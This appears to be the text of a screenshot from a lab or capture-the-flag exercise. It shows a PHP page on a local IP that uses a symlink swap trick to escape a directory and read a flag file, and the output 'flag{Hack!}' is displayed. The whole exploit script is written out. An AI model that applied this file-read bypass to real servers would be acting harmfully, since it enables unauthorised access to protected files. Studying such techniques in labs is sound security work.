 192.168.159.128/slink.php
不安全 192.168.159.128/slink.php
1 大门 翻译 GitHub: Where th... GitHub - oarriaga...
<?php
    //phpinfo();
    highlight_file(__FILE__);
    mkdir("./a");
    chdir("./a");
    mkdir("./b");
    chdir("./b");
    chdir("../");
    chdir("../");
    symlink("./a/b","tmplink");
    symlink("tmplink/../../flag","exp");
    unlink("tmplink");
    mkdir("tmplink");
    echo  file_get_contents("http://127.0.0.1/exp");
?>
flag{Hack!}